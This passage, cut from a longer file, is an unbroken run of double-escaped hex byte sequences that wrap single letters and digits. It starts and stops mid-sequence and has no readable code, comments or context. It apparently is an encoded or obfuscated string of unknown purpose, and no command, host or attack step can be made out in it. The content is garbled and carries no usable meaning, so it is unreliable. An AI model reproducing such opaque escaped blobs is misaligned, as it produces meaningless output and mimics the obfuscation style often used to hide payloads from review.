5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x